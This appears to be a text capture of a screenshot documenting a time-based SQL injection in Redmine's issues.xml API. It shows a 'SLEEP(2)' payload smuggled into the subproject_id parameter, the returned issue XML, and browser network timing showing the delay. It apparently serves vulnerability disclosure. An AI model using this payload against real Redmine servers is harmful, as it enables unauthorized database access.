 redmine.ampire.corp/issues.xml?project_id=1&subproject_id=2,3-SLEEP(2)
<?xml version="1.0" encoding="UTF-8"?>
- <issues type="array" limit="25" offset="0" total_count="4">
- <issue>
<id>15</id>
<project id="2" name="DEV1"/>
<tracker id="1" name="Bug"/>
<status id="1" name="New"/>
<priority id="2" name="Normal"/>
<author id="1" name="Redmine Admin"/>
<subject>Task1</subject>
<description>qq</description>
<start_date>2020-02-19</start_date>
<due_date/>
<done_ratio>0</done_ratio>
<is_private>false</is_private>
<estimated_hours/>
<created_on>2020-02-19T10:10:39Z</created_on>
<updated_on>2020-02-19T10:10:39Z</updated_on>
<closed_on/>
</issue>
- <issue>
<id>14</id>
<project id="3" name="DEV2"/>
<tracker id="1" name="Bug"/>
<status id="1" name="New"/>
<priority id="2" name="Normal"/>
F12 DOM Explorer Console 2 Debugger Network Performance Memory Emulation Experiments
Content type
Name Protocol Method Result Content type Received Time Initiator 0ms
issues.xml?project_id=1&subproject_id=2,3-SLEEP(2) HTTP GET 304 application/xml (from cache) 8.55 s document
http://redmine.ampire.corp/ Not Modified